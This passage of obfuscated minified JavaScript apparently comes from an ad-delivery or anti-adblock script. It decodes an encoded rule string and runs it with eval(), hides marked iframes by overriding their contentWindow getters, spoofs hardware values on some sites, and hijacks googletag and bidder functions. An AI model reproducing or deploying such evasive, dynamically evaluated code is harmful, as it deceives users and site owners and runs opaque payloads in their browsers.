CSSSupportsRule)&&(!0x0!==N[Ww(0x35a)]&&R(B,k,N[Ww(0xb4d)]),N[Ww(0x35a)]=!0x0);}catch(g){}},y=(B,k,K)=>{const A0=Wv;if(!(K instanceof Element))return;const H=o['A'][A0(0x1ad)](window)[A0(0xdd0)][A0(0x1ad)][A0(0xfc3)](K);if((0x0,X['ts'])(k,H)){const F=o['A'][A0(0x1ad)](window)[A0(0x8e0)][A0(0x1ad)][A0(0xfc3)](K),N=A0(0x784)+(0x0,S['md'])(H[A0(0xc83)]()),b=new RegExp('<'[A0(0x8b3)](H[A0(0xc83)](),A0(0x5e4)),'gi'),h=new RegExp('</'[A0(0x8b3)](H[A0(0xc83)](),'>'),'gi'),j=F[A0(0xc31)](b,'<'[A0(0x8b3)](N,'$1'))[A0(0xc31)](h,'</'[A0(0x8b3)](N,'>'));o['A'][A0(0x1ad)](window)[A0(0x8e0)][A0(0xae6)][A0(0xfc3)](K,j);}const G=o['A'][A0(0x1ad)](window)[A0(0xaac)][A0(0x1ad)][A0(0xfc3)](K);(0x0,X['Bo'])(k,G)&&o['A'][A0(0x1ad)](window)[A0(0xaac)][A0(0xae6)][A0(0xfc3)](K,(0x0,S['md'])(G));const Y=o['A'][A0(0x1ad)](window)[A0(0x3be)][A0(0x1ad)][A0(0xfc3)](K);for(const I of Array[A0(0xd2a)](Y))(0x0,X['Bo'])(k,I)&&(Y[A0(0x517)]((0x0,S['md'])(I)),Y[A0(0x742)](I));const T=o['A'][A0(0x1ad)](window)[A0(0xd42)][A0(0x1ad)][A0(0xfc3)](K);for(const g of Array[A0(0xd2a)](T))if((0x0,X['yu'])(k,g[A0(0x93d)])){const z=A0(0x27b)+(0x0,S['md'])(g[A0(0x93d)][A0(0x724)](0x5)[A0(0xc83)]());o['A'][A0(0x1ad)](window)[A0(0x677)][A0(0xfc3)](K,z,g[A0(0x50d)]),o['A'][A0(0x1ad)](window)[A0(0x9a2)][A0(0xfc3)](K,g[A0(0x93d)]);}else(0x0,X['v5'])(k,g[A0(0x93d)],g[A0(0x50d)])&&o['A'][A0(0x1ad)](window)[A0(0x677)][A0(0xfc3)](K,g[A0(0x93d)],(0x0,S['md'])(g[A0(0x50d)]));if(K instanceof HTMLAnchorElement){const v=o['A'][A0(0x1ad)](window)[A0(0x8bc)][A0(0xfc3)](K,A0(0x42a));if(v&&!(0x0,V['EW'])(v))try{const w=new URL(v)[A0(0xca3)];(k[A0(0x1050)][A0(0xaa8)](q=>q[A0(0x212)](v))||k[A0(0x3aa)][A0(0xaa8)](q=>w[A0(0x4ea)](q)))&&o['A'][A0(0x1ad)](window)[A0(0x677)][A0(0xfc3)](K,A0(0x42a),(0x0,V['Wq'])({'protectUrlContext':B,'url':v,'kind':V['MN'][A0(0x4c7)],'endpoint':P['A'][A0(0x7ab)]}));}catch(q){}}const x=K[A0(0x43b)]()[A0(0x9fa)](J0=>J0[A0(0x9b4)](A0(0x4ed)));x[A0(0xb2d)]>0x0&&x[A0(0x242)](J0=>{const A1=A0;K[A1(0xfb2)](J0);});};},0x1d7d:(W,A,V)=>{'use strict';const A2=a2u;V['d'](A,{'A':()=>B});var P,X=V(0x2125),S=V(0x6f7),O=V(0x758),L=V(0x190b),E=V(0x23b5),U=V(0x4c5),M=V(0x1d4b),C=V(0xff7),D=V(0x848),Z=V(0x18f7);const Q=A2(0x8ed);var R=function(K){const A3=A2;return K[K[A3(0xe3e)]=0x0]=A3(0xe3e),K[K[A3(0xf8e)]=0x1]=A3(0xf8e),K[K[A3(0xb4e)]=0x2]=A3(0xb4e),K;}(R||{});class B{constructor(K){const A4=A2;var H=this;let G=arguments[A4(0xb2d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:R[A4(0xb4e)],Y=arguments[A4(0xb2d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',T=arguments[A4(0xb2d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[A4(0xa89)]=K,this[A4(0x556)]=G,this[A4(0x29f)]=Y,this[A4(0xa03)]=T,(0x0,X['A'])(this,A4(0xe66),function(x){const A5=A4;for(var F=arguments[A5(0xb2d)],N=new Array(F>0x1?F-0x1:0x0),b=0x1;b<F;b++)N[b-0x1]=arguments[b];return{'level':x,'timestamp':Date[A5(0x6d4)](),'inventoryId':H[A5(0x29f)],'args':N};}),(0x0,X['A'])(this,A4(0xfca),()=>{const A6=A4;window[A6(0x75c)](A6(0xb3f),x=>{const A7=A6;if(x[A7(0x5b8)]&&x[A7(0x5b8)][A7(0xc03)]===Q){if(this[A7(0x556)]===R[A7(0xf8e)])return k({'inventoryId':this[A7(0x29f)],...x[A7(0x5b8)]});if(this[A7(0x556)]===R[A7(0xe3e)]&&x[A7(0x5b8)][A7(0x29f)]){if(A7(0x884)===x[A7(0x5b8)][A7(0xe7a)])return B[A7(0x884)]('['[A7(0x8b3)](x[A7(0x5b8)][A7(0x29f)],']'),...x[A7(0x5b8)][A7(0x9b7)]);if(A7(0x495)===x[A7(0x5b8)][A7(0xe7a)])return B[A7(0x495)]('['[A7(0x8b3)](x[A7(0x5b8)][A7(0x29f)],']'),...x[A7(0x5b8)][A7(0x9b7)]);if(A7(0x82d)===x[A7(0x5b8)][A7(0xe7a)])return B[A7(0x82d)](x[A7(0x5b8)][A7(0x82d)],'['[A7(0x8b3)](x[A7(0x5b8)][A7(0x29f)],']'),...x[A7(0x5b8)][A7(0x9b7)]);}}});}),(0x0,X['A'])(this,A4(0xa10),()=>{const A9=A4,x=async()=>{const A8=a2u;if(A8(0xd53)!==window[A8(0x3d9)][A8(0x1fa)]&&A8(0xea5)!==window[A8(0x3d9)][A8(0x1fa)])return;window[A8(0x3d9)][A8(0x1fa)]='';const F=prompt(A8(0xab3));if(A8(0xf5c)===F)return this[A8(0xa03)][A8(0x242)](I=>console[A8(0x5d3)](...I[A8(0x9b7)]));if(A8(0xea5)!==F)return;const N=prompt(A8(0xcf2)),b=prompt(A8(0xb3f)),j=await B[A8(0x59e)](A8(0x4a9),null!=N?N:A8(0xc1a),null!=b?b:A8(0xc1a));alert(A8(0x39a)),window[A8(0xd80)](A8(0xb76)[A8(0x8b3)](j));};window[A9(0x75c)](A9(0x7f2),x),window[A9(0x9ff)](x,0xbb8);}),G===R[A4(0xe3e)]&&this[A4(0xa10)](),G!==R[A4(0xe3e)]&&G!==R[A4(0xf8e)]||this[A4(0xfca)]();}static[A2(0x884)](){const AJ=A2;this[AJ(0x94b)]();for(var K=arguments[AJ(0xb2d)],H=new Array(K),G=0x0;G<K;G++)H[G]=arguments[G];const Y=this[AJ(0x4c4)][AJ(0xe66)](AJ(0x884),...H);if(this[AJ(0x4c4)][AJ(0x556)]!==R[AJ(0xe3e)])return k(Y);this[AJ(0x4c4)][AJ(0xa03)][AJ(0x7b4)](Y),(E['A'][AJ(0x884)]||AJ(0x35b)===U['A'][AJ(0x1ad)](AJ(0xe79),!0x1))&&console[AJ(0x5d3)](...H);}static[A2(0x495)](){const Au=A2;this[Au(0x94b)]();for(var K=arguments[Au(0xb2d)],H=new Array(K),G=0x0;G<K;G++)H[G]=arguments[G];const Y=this[Au(0x4c4)][Au(0xe66)](Au(0x495),...H);if(this[Au(0x4c4)][Au(0x556)]!==R[Au(0xe3e)])return k(Y);this[Au(0x4c4)][Au(0xa03)][Au(0x7b4)](Y),(E['A'][Au(0x884)]||Au(0x35b)===U['A'][Au(0x1ad)](Au(0xe79),!0x1))&&console[Au(0x495)](...H);}static[A2(0x82d)](K){const Af=A2;this[Af(0x94b)]();for(var H=arguments[Af(0xb2d)],G=new Array(H>0x1?H-0x1:0x0),Y=0x1;Y<H;Y++)G[Y-0x1]=arguments[Y];const T=this[Af(0x4c4)][Af(0xe66)](Af(0x82d),[K,...G]);if(T[Af(0x82d)]=K,this[Af(0x4c4)][Af(0x556)]!==R[Af(0xe3e)])return k(T);this[Af(0x4c4)][Af(0xa03)][Af(0x7b4)](T),(E['A'][Af(0x884)]||Af(0x35b)===U['A'][Af(0x1ad)](Af(0xe79),!0x1))&&console[Af(0x82d)](K,...G);}static[A2(0xadf)](K,H){const Al=A2;return this[Al(0x94b)](),B[Al(0x884)](Al(0xadf),K,H),B[Al(0x884)](Al(0xe7e),(function(){const AW=Al;try{const G=performance[AW(0x956)](AW(0xb05));if(0x0===G[AW(0xb2d)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [Y,T,x,F]=[0x0,0x0,0x0,0x0],[N,b,j,I,z,v]=[0x0,0x0,0x0,0x0,0x0,0x0];return G[AW(0x242)](w=>{const AA=AW;Y++,T+=w[AA(0x8d5)],(0x0===N||N>w[AA(0x8d5)])&&(N=w[AA(0x8d5)]),j<w[AA(0x8d5)]&&(j=w[AA(0x8d5)]),w[AA(0x93d)][AA(0xb2b)](E['A'][AA(0x7ab)])&&(0x0,S['EW'])(w[AA(0x93d)])&&(0x0,S['sH'])(w[AA(0x93d)])[AA(0xfda)][AA(0xb2b)](E['A'][AA(0x7ab)])&&(x++,F+=w[AA(0x8d5)],(0x0===I||I>w[AA(0x8d5)])&&(I=w[AA(0x8d5)]),v<w[AA(0x8d5)]&&(v=w[AA(0x8d5)]));}),b=T/Y,z=F/x,{'minRTT':N,'avgRTT':b,'maxRTT':j,'adshieldMinRTT':I,'adshieldAvgRTT':z,'adshieldMaxRTT':v};}catch(w){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),B[Al(0x59e)](K,H,H);}static async[A2(0x59e)](K,H,G){const Ad=A2;this[Ad(0x94b)]();const Y=this[Ad(0x4c4)][Ad(0xa03)][Ad(0xd51)](N=>({...N,'timestamp':Math[Ad(0x272)](N[Ad(0x7f9)]/0x3e8)})),T=L['A'][Ad(0x6c7)](JSON[Ad(0x826)](Y)),x=await(0x0,D['C8'])(this[Ad(0x4c4)][Ad(0xa89)],E['A'][Ad(0x7ab)])?(0x0,D['XV'])(E['A'][Ad(0x7ab)],0x0):E['A'][Ad(0x7ab)],F=new URL(''[Ad(0x8b3)](x,Ad(0x101d)));return F[Ad(0xfa5)][Ad(0xc09)](Ad(0xdcc),E['A'][Ad(0xdcc)]),F[Ad(0xfa5)][Ad(0xc09)](Ad(0x3ad),K),F[Ad(0xfa5)][Ad(0xc09)](Ad(0xea4),H),F[Ad(0xfa5)][Ad(0xc09)](Ad(0xb3f),G),F[Ad(0xfa5)][Ad(0xc09)](Ad(0x1b1),location[Ad(0x42a)]),F[Ad(0xfa5)][Ad(0xc09)](Ad(0x561),(0x0,M['z3'])()[Ad(0xc0b)]()),F[Ad(0xfa5)][Ad(0xc09)](Ad(0x46f),(await(0x0,C['H4'])())[Ad(0xc0b)]()),F[Ad(0xfa5)][Ad(0xc09)](Ad(0x74e),Z['A'][Ad(0xd99)](0x10,0x10)),(await O['G'][Ad(0x55d)](Ad(0xfae),(0x0,S['Wq'])({'protectUrlContext':this[Ad(0x4c4)][Ad(0xa89)],'url':F,'endpoint':x}),T))[Ad(0x5d8)];}}P=B,(0x0,X['A'])(B,A2(0x4c4),void 0x0),(0x0,X['A'])(B,A2(0xa13),K=>P[A2(0x4c4)]=new P(K,R[A2(0xe3e)])),(0x0,X['A'])(B,A2(0xad6),(K,H)=>P[A2(0x4c4)]=new P(K,R[A2(0xf8e)],H)),(0x0,X['A'])(B,A2(0x94b),()=>{const AV=A2;P[AV(0x4c4)]||(P[AV(0x4c4)]=new P({'version':'v9','originalHostname':'_'}));});const k=K=>{const AP=A2;let H=window;for(;H!==window[AP(0x1e3)][AP(0xe19)];){H=H[AP(0xbdb)][AP(0xe19)];try{K[AP(0xc03)]=Q,H[AP(0x715)](K,'*');}catch(G){}}};},0xb:(W,A,d)=>{'use strict';d['d'](A,{'I':()=>O,'i':()=>S});var V=d(0x23b5),P=d(0x143c),o=d(0x14a1),X=d(0x6f7),s=d(0x1d7d);const S=()=>{const Ao=a2u;try{const L='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc59je5njj';if(0x12===L[Ao(0xb2d)])return null;const E=(0x0,P['OC'])(decodeURI(L));if(!E)throw Ao(0x32f);return E;}catch(U){const M=Ao(0xf0b)[Ao(0x8b3)](U);return s['A'][Ao(0x82d)](M),null;}},O=(L,E,U,M)=>{const AX=a2u;L[AX(0x9fa)](C=>AX(0xe55)===C[AX(0xa36)]||AX(0xfce)===C[AX(0xa36)]&&E||AX(0xd0f)===C[AX(0xa36)]&&E&&U||AX(0x32a)===C[AX(0xa36)]&&!E)[AX(0x242)](C=>(D=>{const As=AX;try{const c=D[As(0x4cf)][As(0xc31)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(Z,Q)=>(0x0,X['Wq'])({'protectUrlContext':M,'url':Q,'endpoint':V['A'][As(0x7ab)]}))[As(0xc31)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(Z,Q)=>(0x0,o['md'])(Q));D[As(0x58a)]&&m(c),D[As(0xea9)]&&window[As(0x9ff)](()=>m(c),D[As(0xea9)][As(0x682)]),D[As(0x5db)]&&window[As(0x75c)](D[As(0x5db)][As(0x3ad)],()=>m(c));}catch(Z){console[As(0x82d)](Z);}})(C));},m=L=>{const AS=a2u;try{eval(L);}catch(E){V['A'][AS(0x884)]&&console[AS(0x82d)](AS(0x1fe),E);}};},0xa83:(W,A,d)=>{'use strict';const AO=a2u;d['d'](A,{'N2':()=>n,'je':()=>t,'lD':()=>C});var V=d(0x1d7d),P=d(0xbb5);const o=AO(0x7cc),X={'querySelectorAll':()=>[]},s={'postMessage':()=>null,'document':X,'parent':window};function S(){const Am=AO;safe[Am(0x958)]();const D=Object[Am(0x7a7)](HTMLIFrameElement[Am(0x231)],Am(0x996));Object[Am(0x311)](HTMLIFrameElement[Am(0x231)],Am(0x996),{'get':function(){const AL=Am;if(this[AL(0x503)](o))return s;for(var Z=arguments[AL(0xb2d)],Q=new Array(Z),p=0x0;p<Z;p++)Q[p]=arguments[p];return D[AL(0x1ad)][AL(0xfc3)](this,...Q);}});const c=Object[Am(0x7a7)](HTMLIFrameElement[Am(0x231)],Am(0xf4a));Object[Am(0x311)](HTMLIFrameElement[Am(0x231)],Am(0xf4a),{'get':function(){const AE=Am;if(this[AE(0x503)](o))return X;for(var Z=arguments[AE(0xb2d)],Q=new Array(Z),p=0x0;p<Z;p++)Q[p]=arguments[p];return c[AE(0x1ad)][AE(0xfc3)](this,...Q);}});}function O(D){const AU=AO;D[AU(0xc43)](o,'');}function m(){const Ae=AO,D=navigator[Ae(0x293)][Ae(0xc83)]();return![Ae(0x71f),Ae(0x23c),Ae(0xb0e),Ae(0xa95),Ae(0xeaa),Ae(0x8d7)][Ae(0xaa8)](c=>D[Ae(0x9b4)](c))&&[Ae(0x21b),Ae(0x9c6)][Ae(0xaa8)](c=>D[Ae(0x9b4)](c));}function L(D,c){return generateSafePromise((Z,Q)=>{const AM=a2u;let p=0x0;D[AM(0x242)](R=>{const AC=AM;R[AC(0xc8d)](y=>{const An=AC;c(y)&&Z(!0x0),++p===D[An(0xb2d)]&&Z(!0x1);})[AC(0xad5)](Q);});});}function E(D){const At=AO,c=/__#\{(.*?)\}#__/gi,Z=[];let Q=0x0,p=null;for(;null!==(p=c[At(0x55b)](D));)Z[At(0x7b4)](D[At(0x724)](Q,p[At(0x9c3)])),Z[At(0x7b4)](U(p[0x1])),Q=p[At(0x9c3)]+p[0x0][At(0xb2d)];return Z[At(0x7b4)](D[At(0x724)](Q)),Z[At(0x911)]('');}function U(D){const AD=AO;try{const c=eval(D);return null===c?AD(0xc1a):void 0x0===c?AD(0x1001):c[AD(0xc0b)]();}catch(Z){return console[AD(0x82d)](Z),Z[AD(0xc0b)]();}}function e(D){const Ac=AO;[Ac(0x8c5),Ac(0x326),Ac(0xffa),Ac(0x97b),Ac(0xfd9),Ac(0x1d0),Ac(0xd5f),Ac(0x4f8),Ac(0xa6a),Ac(0x2bf),Ac(0x63b)][Ac(0xaa8)](c=>location[Ac(0xca3)][Ac(0x4ea)](c))&&Object[Ac(0x311)](D,Ac(0x6df),{'get':function(){return 0x8;}});}const M=(D,c,Z)=>{const AZ=AO;let Q={'targeting':{}};const p={'addService':()=>p,'defineSizeMapping':()=>p,'getAdUnitPath':()=>D,'getOutOfPage':()=>AZ(0x76c)===c,'getResponseInformation':()=>p,'getSlotElementId':()=>Z,'setCollapseEmptyDiv':()=>p,'setConfig':R=>(Q={...Q,...R},p),'getConfig':R=>Q[R],'setTargeting':(R,y)=>(Q[AZ(0x978)][R]=y,p),'clearTargeting':()=>(Q[AZ(0x978)]={},p),'getTargeting':R=>{const AQ=AZ;var y;return null!==(y=Q[AQ(0x978)][R])&&void 0x0!==y?y:[];},'getTargetingKeys':()=>Object[AZ(0xae1)](Q[AZ(0x978)]),'getTargetingMap':()=>Q[AZ(0x978)],'setForceSafeFrame':R=>p};return p;};function C(D){const Ap=AO;window[Ap(0xab6)]=window[Ap(0xab6)]||{},window[Ap(0xab6)][Ap(0xd63)]=window[Ap(0xab6)][Ap(0xd63)]||[];const c=function(){const AR=Ap,Z=window[AR(0xab6)][AR(0x67a)];window[AR(0xab6)][AR(0x67a)]=function(Q,p){const Ay=AR;if(p===window[Ay(0xab6)][Ay(0x9f1)][Ay(0x378)][Ay(0x704)]||D[Ay(0xaa8)](k=>Q[Ay(0xc83)]()[Ay(0x9b4)](k[Ay(0xc83)]())))return V['A'][Ay(0x884)](Ay(0x3ce),Q),M(Q,Ay(0x76c),Ay(0xef8));for(var R=arguments[Ay(0xb2d)],y=new Array(R>0x2?R-0x2:0x0),B=0x2;B<R;B++)y[B-0x2]=arguments[B];return Z[Ay(0xfc3)](this,Q,p,...y);};};try{window[Ap(0xab6)][Ap(0xd63)][Ap(0xc7f)](c);}catch(Z){V['A'][Ap(0x82d)](Ap(0xf7f)+Z),window[Ap(0xab6)][Ap(0xd63)][Ap(0x7b4)](c),window[Ap(0xab6)][Ap(0xd63)][Ap(0x7b4)](()=>{const AB=Ap,Q=window[AB(0xab6)][AB(0xaeb)]()[AB(0xff7)]()[AB(0x9fa)](p=>p[AB(0xc45)]())[AB(0x9fa)](p=>p[AB(0xeda)]()[AB(0xc83)]()[AB(0x9b4)](AB(0xef8)));Q[AB(0xb2d)]>0x0&&(V['A'][AB(0x884)](AB(0xc1f)+Q[AB(0xd51)](p=>p[AB(0xeda)]())[AB(0x911)](',\x20')),window[AB(0xab6)][AB(0xb86)](Q));});}}function n(D){const Ak=AO;if(0x0===D[Ak(0xb2d)])return;window[Ak(0xab6)]=window[Ak(0xab6)]||{},window[Ak(0xab6)][Ak(0xd63)]=window[Ak(0xab6)][Ak(0xd63)]||[];const c=function(){const AK=Ak,Z=window[AK(0xab6)][AK(0xfbc)];window[AK(0xab6)][AK(0xfbc)]=function(Q,p,R){const AH=AK,y=D[AH(0x9fa)](H=>Q[AH(0x9b4)](H));if(y[AH(0xb2d)]>0x0)return V['A'][AH(0x884)](AH(0xbf5),Q,AH(0x80d),y[AH(0x911)](',\x20'),']'),M(Q,p,R);for(var B=arguments[AH(0xb2d)],k=new Array(B>0x3?B-0x3:0x0),K=0x3;K<B;K++)k[K-0x3]=arguments[K];return Z[AH(0xfc3)](this,Q,p,R,...k);};};try{window[Ak(0xab6)][Ak(0xd63)][Ak(0xc7f)](c);}catch(Z){V['A'][Ak(0x82d)](Ak(0xf7f)+Z),window[Ak(0xab6)][Ak(0xd63)][Ak(0x7b4)](c),window[Ak(0xab6)][Ak(0xd63)][Ak(0x7b4)](()=>{const AG=Ak,Q=window[AG(0xab6)][AG(0xaeb)]()[AG(0xff7)]()[AG(0x9fa)](p=>D[AG(0xaa8)](R=>p[AG(0xeda)]()[AG(0x9b4)](R)));Q[AG(0xb2d)]>0x0&&(V['A'][AG(0x884)](AG(0xc93)+Q[AG(0xd51)](p=>p[AG(0xeda)]())[AG(0x911)](',\x20')),window[AG(0xab6)][AG(0xb86)](Q));});}}function t(){const AY=AO;(arguments[AY(0xb2d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[AY(0x21e)])[AY(0x242)](D=>{const AT=AY;window[D]=window[D]||{},window[D][AT(0x820)]=window[D][AT(0x820)]||[],window[D][AT(0x820)][AT(0x7b4)](function(){const AF=AT,c=function(Z){const Ax=a2u;try{Z&&Ax(0x594)==typeof Z[Ax(0xe0c)]&&(V['A'][Ax(0x884)](Ax(0xc92)[Ax(0x8b3)](D),Z[Ax(0xe0c)]),setTimeout(()=>Z[Ax(0xe0c)]([]),0x0)),V['A'][Ax(0x884)](Ax(0x86e)[Ax(0x8b3)](D),Z);}catch(Q){V['A'][Ax(0x82d)](Ax(0xf1c)[Ax(0x8b3)](D),Q);}return Promise[Ax(0x443)]({'bids':[],'timedOut':[],'auctionId':null});};c[AF(0x908)]=function(Z){const AN=AF;return AN(0x594)!=typeof Z||V['A'][AN(0x884)](''[AN(0x8b3)](D,AN(0xb4c))[AN(0x8b3)](Z)),Z;},window[D][AF(0xd4a)]=c,window[D][AF(0xaaf)]=function(){const Ab=AF;V['A'][Ab(0x884)](Ab(0x893)[Ab(0x8b3)](D,Ab(0x1b9)));},window[D][AF(0x888)]=function(){const Ah=AF;V['A'][Ah(0x884)](Ah(0x893)[Ah(0x8b3)](D,Ah(0xb62)));},window[D][AF(0xc59)]=function(){const Aj=AF;return V['A'][Aj(0x884)](Aj(0x893)[Aj(0x8b3)](D,Aj(0x69c))),{};};});});}},0x1b34:(W,A,d)=>{'use strict';const AI=a2u;d['d'](A,{'aX':()=>X,'uD':()=>s});var V=d(0x4c5);const P=AI(0x1f5);function X(){const Ag=AI,S=V['A'][Ag(0x1ad)](P);return S?Ag(0x35b)===S:void 0x0;}function s(S){const Az=AI;V['A'][Az(0xae6)](P,S[Az(0xc0b)]());}},0x1ce9:(W,A,d)=>{'use strict';const Ai=a2u;d['d'](A,{'A':()=>m});var V=d(0x2125),P=d(0x6f7),X=d(0x261a),S=d(0x18f7),O=d(0x1974);class m{static[Ai(0x98f)](L){const Aa=Ai;if(!L[Aa(0xa7d)])return 0x0;let E;for(E=0x0;E<L[Aa(0xa7d)][Aa(0x19e)][Aa(0xb2d)]&&L[Aa(0xa7d)][Aa(0x19e)][E]!==L;E++);return E;}static[Ai(0xaad)](){const Av=Ai;let L=arguments[Av(0xb2d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return L[Av(0x797)]!==L[Av(0x1e3)];}catch(E){return!0x0;}}static[Ai(0xba7)](){const Ar=Ai;if(void 0x0!==m[Ar(0x8d3)])return m[Ar(0x8d3)];if(!m[Ar(0xaad)]())return m[Ar(0x8d3)]=!0x1,!0x1;if(window[Ar(0x3d9)][Ar(0x42a)][Ar(0xb2b)](Ar(0x1a9))||(0x0,P['EW'])(window[Ar(0x3d9)][Ar(0x42a)]))return m[Ar(0x8d3)]=!0x0,!0x0;try{if((window[Ar(0x3d9)][Ar(0x42a)][Ar(0x9b4)]('#')?window[Ar(0x3d9)][Ar(0x42a)][Ar(0x724)](0x0,window[Ar(0x3d9)][Ar(0x42a)][Ar(0x846)]('#')):window[Ar(0x3d9)][Ar(0x42a)])===(window[Ar(0xbdb)][Ar(0x3d9)][Ar(0x42a)][Ar(0x9b4)]('#')?window[Ar(0xbdb)][Ar(0x3d9)][Ar(0x42a)][Ar(0x724)](0x0,window[Ar(0xbdb)][Ar(0x3d9)][Ar(0x42a)][Ar(0x846)]('#')):window[Ar(0xbdb)][Ar(0x3d9)][Ar(0x42a)]))return m[Ar(0x8d3)]=!0x0,!0x0;}catch(L){}return m[Ar(0x8d3)]=!0x1,!0x1;}static[Ai(0x873)](){const Aw=Ai;if(!this[Aw(0xaad)]())return!0x1;try{return window[Aw(0xbdb)][Aw(0x3d9)][Aw(0x42a)],!0x1;}catch(L){return!0x0;}}static[Ai(0x923)](L){const Aq=Ai,E=Aq(0xac0);let U=L[E];return U||(U=S['A'][Aq(0x565)](),L[E]=U),U;}static[Ai(0x33e)](L){const d0=Ai,E=document[d0(0x690)](d0(0x389)),U=X['A'][d0(0x1ad)]()[d0(0xd42)][d0(0x1ad)][d0(0xfc3)](L);for(let M=0x0;M<U[d0(0xb2d)];M++){const C=U[M];X['A'][d0(0x1ad)]()[d0(0x677)][d0(0xfc3)](E,C[d0(0x93d)],C[d0(0x50d)]);}return X['A'][d0(0x1ad)]()[d0(0xd1a)][d0(0xae6)][d0(0xfc3)](E,X['A'][d0(0x1ad)]()[d0(0xd1a)][d0(0x1ad)][d0(0xfc3)](L)),E;}static[Ai(0x2b6)](L,E){const d1=Ai;E[d1(0x5f4)]?X['A'][d1(0x1ad)]()[d1(0x1e1)][d1(0xfc3)](E[d1(0x103b)],L,E[d1(0x5f4)]):X['A'][d1(0x1ad)]()[d1(0xcbf)][d1(0xfc3)](E[d1(0x103b)],L);}static async[Ai(0x7e3)](L,E){const d2=Ai;if(X['A'][d2(0x1ad)]()[d2(0x8bc)][d2(0xfc3)](L,d2(0xa32))&&!X['A'][d2(0x1ad)]()[d2(0x8bc)][d2(0xfc3)](L,d2(0x267))){const U=(0x0,O['c'])(M=>{const d3=d2;X['A'][d3(0x1ad)]()[d3(0x343)][d3(0xfc3)](L,d3(0xbeb),()=>{M();}),X['A'][d3(0x1ad)]()[d3(0x343)][d3(0xfc3)](L,d3(0x82d),()=>{M();});});return E[d2(0xa7d)][d2(0x4e6)](L,E),U;}return E[d2(0xa7d)][d2(0x4e6)](L,E),(0x0,O['c'])(M=>M());}static async[Ai(0xeec)](L,E){const d4=Ai;if(X['A'][d4(0x1ad)]()[d4(0x8bc)][d4(0xfc3)](E,d4(0xa32))&&!X['A'][d4(0x1ad)]()[d4(0x8bc)][d4(0xfc3)](E,d4(0x267))){const U=(0x0,O['c'])(M=>{const d5=d4;X['A'][d5(0x1ad)]()[d5(0x343)][d5(0xfc3)](E,d5(0xbeb),()=>{M();}),X['A'][d5(0x1ad)]()[d5(0x343)][d5(0xfc3)](E,d5(0x82d),()=>{M();});});return X['A'][d4(0x1ad)]()[d4(0xcbf)][d4(0xfc3)](L,E),U;}return X['A'][d4(0x1ad)]()[d4(0xcbf)][d4(0xfc3)](L,E),(0x0,O['c'])(M=>M());}}(0x0,V['A'])(m,Ai(0x8d3),void 0x0);},0x4c5:(W,A,d)=>{'use strict';const d6=a2u;d['d'](A,{'A':()=>X});var V=d(0x2125);const P=0x1f40;class X{static[d6(0x45f)](S){const d7=d6;this[d7(0x59f)]=S;}static[d6(0x1ad)](S){const d8=d6;let O=!(arguments[d8(0xb2d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],m=arguments[d8(0xb2d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:d8(0x45c);try{return O&&(S=s(S)),window[m][d8(0x5e1)](S);}catch(L){return'';}}static[d6(0xae6)](S,O){const d9=d6;let m=!(arguments[d9(0xb2d)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],L=arguments[d9(0xb2d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:d9(0x45c);try{if(m&&(S=s(S)),!this[d9(0x59f)])return window[L][d9(0xbc4)](S,O);(async function(){const dV=d9,{enableGpp:E=!0x1}={},U=await function(C){const {tcfTimeoutMs:D=P,requireTcString:c=!0x0}=C||{};return new Promise(async(Z,Q)=>{const dl=a2u;try{var p,R;await(function(){const dJ=a2u;let K=arguments[dJ(0xb2d)]>0x0&&void 